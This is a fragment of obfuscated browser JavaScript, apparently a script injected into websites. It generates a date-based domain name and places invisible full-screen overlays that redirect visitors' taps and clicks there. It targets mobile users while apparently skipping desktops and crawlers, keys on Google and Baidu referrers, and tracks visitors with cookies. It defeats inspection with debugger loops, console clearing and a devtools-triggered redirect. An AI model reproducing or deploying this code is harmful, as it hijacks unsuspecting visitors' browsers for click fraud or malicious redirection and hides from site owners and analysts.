t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},pyzdkuio(window,document,navigator,_)})();;//003240-qc2/*8df2d91b50d13669b0c01747b94104bd20487*/